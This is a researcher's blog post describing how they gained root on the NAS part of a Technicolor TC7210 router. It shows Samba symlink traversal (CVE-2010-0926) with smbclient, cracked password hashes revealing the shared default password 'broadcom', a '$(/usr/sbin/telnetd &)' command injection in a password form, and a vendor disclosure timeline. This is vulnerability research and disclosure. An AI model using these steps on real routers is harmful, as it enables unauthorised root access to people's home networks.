
Rooting the Technicolor 7210
The Technicolor 7210 home router is a powerful little device. It provides 1Gbps Ethernet, dual-band wireless for speeds ranging from 300Mbps to 1300Mbps, and Network Attached Storage (NAS) for file sharing and media streaming.
The Basic Principle
To get root in any network appliance, the first step is to get remote code execution (RCE). Getting RCE isn’t the same as getting root access, but it does happen, since there is a tendency in network appliances to run everything in the context of the root user.
If that isn’t the case and the commands executed are under the context of an unprivileged user, the next step after obtaining RCE is to find a way to escalate privileges. Usually that can be done by leveraging badly configured permissions, kernel exploits, etc.
One of the first place to start looking for RCE, is in the diagnostic functionalities of the appliance. Network appliances usually offer (at least) ping based diagnostic functionality. In the case of the TC7210, it offers ping and ftp. As such, that was where I focused my initial efforts.
After checking both diagnostic pages and failing miserably, I decided to go back to basics by looking for known vulnerabilities in the software stack of the router.
What To Try Next
Scanning the router IP address didn’t yield interesting results but on the other hand, scanning the IP address attributed to the NAS functionality proved to be a lot more interesting.
1#!/bin/bash
2nmap -sS -T4 192.168.100.206 -PN -sV
3# Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-03 09:48 CEST
4# Nmap scan report for 192.168.100.206
5# Host is up (0.029s latency).
6# Not shown: 996 closed ports
7# PORT STATE SERVICE VERSION
8# 21/tcp open ftp BusyBox ftpd (D-Link DCS-932L IP-Cam camera)
9# 80/tcp open http BusyBox httpd 1.13
10# 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
11# 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
12# MAC Address: 08:95:2A:80:24:67 (Technicolor CH USA)
13# Service Info: OS: Linux; Device: webcam; CPE: cpe:/h:dlink:dcs-932l, cpe:/o:linux:linux_kernel
14#
15# Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
16# Nmap done: 1 IP address (1 host up) scanned in 12.96 seconds
Samba is a software that provides file and printer sharing using SMB/CIFS protocol. It has become a very important component to integrate Linux/Unix based systems into Windows based environments. Samba has had its fair share of vulnerabilities, so I decided to investigate it further.
1#!/bin/bash
2nmap -p 445 192.168.100.206 --script smb-os-discovery
3# Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-03 09:53 CEST
4# Nmap scan report for 192.168.100.206
5# Host is up (0.0031s latency).
6#
7# PORT STATE SERVICE
8# 445/tcp open microsoft-ds
9# MAC Address: 08:95:2A:80:24:67 (Technicolor CH USA)
10#
11# Host script results:
12# | smb-os-discovery:
13# | OS: Unix (Samba 3.0.37)
14# | NetBIOS computer name:
15# | Workgroup: WORKGROUP\x00
16# |_ System time: 2018-06-03T08:41:51+00:00
17#
18# Nmap done: 1 IP address (1 host up) scanned in 0.49 seconds
It was possible to discover that the router uses Samba in its version 3.0.37. This version is vulnerable to CVE-2010-0926. This vulnerability happens because the default configuration of smbd, allows a remote authenticated user to leverage directory traversals to access arbitrary files. To do that the user only needs to create a symbolic link (i.e. shortcut) on a writable share.
Exploiting The Flaw
After connecting a USB drive in the router and configuring a file share called test, I connected using the smbclient utility and by using its symlink command to create a symbolic link to the root directory I was able to confirm that the NAS Samba installation is indeed vulnerable.
1#!/bin/bash
2smbclient \\\\192.168.100.10\\test -N
3# Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.37]
4# Server not using user level security and no password supplied.
5# smb: \> symlink ../../../ root
6# smb: \> ls
7# . D 0 Sun Oct 30 10:45:18 2016
8# .. D 0 Sun Oct 30 10:44:13 2016
9# lost+found D 0 Sun Oct 30 10:29:58 2016
10# root D 0 Wed Mar 4 06:43:12 2015
11#
12# 7782036 blocks of size 1024. 7369340 blocks available
13# smb: \> cd root\
14# smb: \root\> ls
15# . D 0 Wed Mar 4 06:43:12 2015
16# .. D 0 Wed Mar 4 06:43:12 2015
17# CVS D 0 Wed Mar 4 06:29:42 2015
18# bin D 0 Wed Mar 4 06:43:12 2015
19# dev D 0 Wed Mar 4 06:43:18 2015
20# etc D 0 Wed Mar 4 06:43:12 2015
21# lib D 0 Wed Mar 4 06:43:12 2015
22# mnt D 0 Thu Jan 1 01:00:30 1970
23# tmp D 0 Sun Oct 30 10:44:15 2016
24# sys D 0 Thu Jan 1 01:00:00 1970
25# var D 0 Sun Oct 30 08:52:58 2016
26# usr D 0 Wed Mar 4 06:37:30 2015
27# data D 0 Wed Mar 4 06:43:11 2015
28# init A 526180 Wed Mar 4 06:43:12 2015
29# proc DR 0 Thu Jan 1 01:00:00 1970
30# sbin D 0 Wed Mar 4 06:42:03 2015
31# linuxrc A 526180 Wed Mar 4 06:43:12 2015
32#
33# 7782036 blocks of size 1024. 7369340 blocks available
I proceeded to download the entire file system. One thing that I noticed, was that the file system didn’t contain any file related with the router web management interface (e.g. images, web pages, etc.) I assumed that was related with the fact that the user context in which the smbd daemon was running didn’t have the permission to access those files.
Weak Credentials
Not lingering too much on that, I decided to investigate what credentials I could find on the file system dump. As can be seen bellow, it was quite easy to crack the passwords found, they are quite simple and reused across all user accounts.
1#!/bin/bash
2cat etc/passwd
3# root:OgKnQyJxrFabg:0:0:root:/:/bin/sh
4# admin:pM3SFcK2.v1rk:0:0:Administrator:/:/bin/false
5# support:DhsvlEFjJIDO2:0:0:Technical Support:/:/bin/false
6# user:el3H9xuqK1naE:0:0:Normal User:/:/bin/false
7# nobody:28nxEPGl5Ifik:1:0:nobody for ftp:/:/bin/false
8
9wc -l passwords.txt
10# 38633349 passwords.txt
11
12john --wordlist=passwords.txt etc/passwd
13# Loaded 5 password hashes with 5 different salts (Traditional DES [128/128 BS AVX-16])
14# broadcom (nobody)
15# broadcom (admin)
16# broadcom (root)
17# broadcom (support)
18# broadcom (user)
19# guesses: 5 time: 0:00:00:03 DONE (Sun Oct 30 12:01:38 2016) c/s: 13902K trying: BRITGIRL - brokosz
20# Use the "--show" option to display all of the cracked passwords reliably
21
22cat etc/group
23# root::0:root,admin,support,user
24
25cat etc/samba/smbpasswd
26# admin:0:F0D412BD764FFE81AAD3B435B51404EE:209C6174DA490CAEB422F3FA5A7AE634:[U ]:LCT-5815A6F4:
27
28john --wordlist=passwords.txt --format=nt etc/samba/smbpasswd
29# Loaded 1 password hash (NT MD4 [128/128 X2 SSE2-16])
30# admin (admin)
31# guesses: 1 time: 0:00:00:00 DONE (Sun Oct 30 12:15:04 2016) c/s: 9581K trying: Admiller0 - !@#admin
32# Use the "--show" option to display all of the cracked passwords reliably
The next step was to focus on the binaries present on the file system. The following binaries seemed interesting (i.e. not Busybox related): mscapp, smbapp, setappsver, remoteapi, rpc_test_client and rpc_test_server.
The Holly Grail
From all the strings dumped from these binaries, the string (echo %s; echo %s) |/bin/smbpasswd -as admin stood out. Taking into account the name of the application that contained it, smbapp, it was clear that this binary is the one that is used to manage the NAS file sharing functionality.
Breaking down the commands in that string we have:
- At least the first
%smust be replaced by a password. - This password is then echoed to the output.
- That output is then piped to the
smbpasswdcommand. - The
smbpasswdcomand changes the Sambaadminuser password with the one supplied.
If no filtering is involved, replacing %s with a user supplied password (very high probability of this happening) makes this functionality vulnerable to command injection by using the $(<insert command to run>) vector. To test if this was true, I navigated to the web page that allows a user to change the Samba administrator user password and submitted in both password fields the $(/usr/sbin/telnetd &) string.
After submiting the form, I was able to confirm that the functionality is indeed vulnerable to RCE as the connection using a Telnet client was successful and the credentials found before (i.e. user root and password broadcom) were valid.
1#!/bin/bash
2telnet 192.168.100.10
3# Trying 192.168.100.10...
4# Connected to 192.168.100.10.
5# Escape character is '^]'.
6# (none) login: root
7# Password:
8#
9#
10# BusyBox v1.19.3 (2015-03-04 13:37:03 CST) built-in shell (ash)
11# Enter 'help' for a list of built-in commands.
12#
13# ~ #
Conclusions
Rummaging through the file system once again, I was unable to find any files related with the router management web interface (very strange since now I was connected with the root user).
After searching the Internet for answers, I found out that the TC7210 is a dual Operative System (OS) network appliance. For the network functionality, it uses the eCos real-time OS, and for the NAS functionality, it uses an embedded Linux based OS. I was able to get root access on the latter.
1#!/bin/bash
2uname -a
3# Linux (none) 2.6.30-1.0.10mp3 #1 SMP Wed Mar 4 13:36:40 CST 2015 mips GNU/Linux
4
5cat /proc/cpuinfo
6# system type : BCM3384 Cable Modem
7# processor : 0
8# cpu model : Broadcom BMIPS5000 V1.1 FPU V0.1
9# BogoMIPS : 667.64
10# wait instruction : no
11# microsecond timers : yes
12# tlb_entries : 64
13# extra interrupt vector : yes
14# hardware watchpoint : no
15# ASEs implemented :
16# shadow register sets : 1
17# core : 0
18# VCED exceptions : not available
19# VCEI exceptions : not available
20#
21# processor : 1
22# cpu model : Broadcom BMIPS5000 V1.1 FPU V0.1
23# BogoMIPS : 502.78
24# wait instruction : no
25# microsecond timers : yes
26# tlb_entries : 64
27# extra interrupt vector : yes
28# hardware watchpoint : no
29# ASEs implemented :
30# shadow register sets : 1
31# core : 0
32# VCED exceptions : not available
33# VCEI exceptions : not available
34
35cat /proc/meminfo
36# MemTotal: 124304 kB
37# MemFree: 94916 kB
38# Buffers: 304 kB
39# Cached: 6232 kB
40# SwapCached: 0 kB
41# Active: 16596 kB
42# Inactive: 2584 kB
43# Active(anon): 12916 kB
44# Inactive(anon): 0 kB
45# Active(file): 3680 kB
46# Inactive(file): 2584 kB
47# HighTotal: 0 kB
48# HighFree: 0 kB
49# LowTotal: 124304 kB
50# LowFree: 94916 kB
51# SwapTotal: 0 kB
52# SwapFree: 0 kB
53# Dirty: 0 kB
54# Writeback: 0 kB
55# AnonPages: 12664 kB
56# Mapped: 4056 kB
57# Slab: 7764 kB
58# SReclaimable: 2860 kB
59# SUnreclaim: 4904 kB
60# PageTables: 248 kB
61# NFS_Unstable: 0 kB
62# Bounce: 0 kB
63# WritebackTmp: 0 kB
64# CommitLimit: 62152 kB
65# Committed_AS: 16136 kB
66# VmallocTotal: 1015800 kB
67# VmallocUsed: 1484 kB
68# VmallocChunk: 1013560 kB
69
70ifconfig -a
71# eth0 Link encap:Ethernet HWaddr 08:95:2A:80:24:67
72# inet addr:192.168.178.10 Bcast:192.168.178.255 Mask:255.255.255.0
73# inet6 addr: fe80::a95:2aff:fe80:2467/64 Scope:Link
74# UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
75# RX packets:4542 errors:0 dropped:0 overruns:0 frame:0
76# TX packets:4869 errors:0 dropped:0 overruns:0 carrier:0
77# collisions:0 txqueuelen:1000
78# RX bytes:387893 (378.8 KiB) TX bytes:838039 (818.3 KiB)
79#
80# ifb0 Link encap:Ethernet HWaddr 62:38:09:11:E8:0A
81# BROADCAST NOARP MTU:1500 Metric:1
82# RX packets:0 errors:0 dropped:0 overruns:0 frame:0
83# TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
84# collisions:0 txqueuelen:32
85# RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
86#
87# ifb1 Link encap:Ethernet HWaddr 2A:1B:73:B3:FF:12
88# BROADCAST NOARP MTU:1500 Metric:1
89# RX packets:0 errors:0 dropped:0 overruns:0 frame:0
90# TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
91# collisions:0 txqueuelen:32
92# RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
93#
94# lo Link encap:Local Loopback
95# inet addr:127.0.0.1 Mask:255.0.0.0
96# inet6 addr: ::1/128 Scope:Host
97# UP LOOPBACK RUNNING MTU:16436 Metric:1
98# RX packets:3 errors:0 dropped:0 overruns:0 frame:0
99# TX packets:3 errors:0 dropped:0 overruns:0 carrier:0
100# collisions:0 txqueuelen:0
101# RX bytes:114 (114.0 B) TX bytes:114 (114.0 B)
102#
103# sit0 Link encap:IPv6-in-IPv4
104# NOARP MTU:1480 Metric:1
105# RX packets:0 errors:0 dropped:0 overruns:0 frame:0
106# TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
107# collisions:0 txqueuelen:0
108# RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
I was quite suprised at the specifications of the NAS part of the router. With the CPU it boasts amount of available memory and storage, there is the possibility to run some more software on it (e.g. VPN, Torrent, etc.) If one is wiling to cross-compile them.
Hope this has been interesting and insightful!
Disclosure Timeline
- 2016-12-02: First reported issues to Ziggo
- 2016-12-09: Asked for an update
- 2016-12-12: Received reply confirming the bugs, and that the first and third bug were already fixed in next modem firmware. I confirmed the dates for coordinated disclosure, and agreed to test the beta of the new firmware
- 2016-12-16: Received information that the beta firmware was ready
- 2016-12-17: Installed the beta firmware but the modem malfunctioned
- 2016-12-19: The malfunction was fixed and I was able to confirm that the third bug (RCE) had been fixed while the two first bugs hadn't.
- 2017-01-17: Asked for an update
- 2017-02-01: Received update "(...) issues are logged by Technicolor and will be further investigated and will be resolved in the final release. (...) A broad indication will be Q1 2017. As soon as we have news we come back to you, you hear nothing remember us please"
- 2017-02-07: Requested the router to be reverted to the latest stable version
- 2017-02-08: Modem reverted back to the original firmware
- 2017-08-08: Asked for an update on and explained that the details were going to be released as more than six months had passed, got no reply
- 2018-06-03: Released details through this blog post
- 2018-06-04: Technicolor contacted me requesting further assurance that the bugs had been properly fixed and to contact them as well for future bugs I might find.
- 2018-06-04: Ziggo contacted me requesting further assurance that the bugs had been properly fixed and apologized for not responding

